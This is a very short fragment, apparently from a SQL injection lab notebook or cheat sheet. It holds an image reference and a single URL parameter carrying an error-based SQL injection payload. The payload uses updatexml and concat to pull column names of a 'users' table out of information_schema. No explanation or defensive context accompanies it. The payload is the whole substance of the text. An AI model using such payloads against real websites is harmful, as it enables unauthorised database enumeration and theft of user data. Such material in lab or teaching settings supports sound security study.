?id=1’%20 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=“security” and table_name=“users” limit 1,1),0x7e),1) %23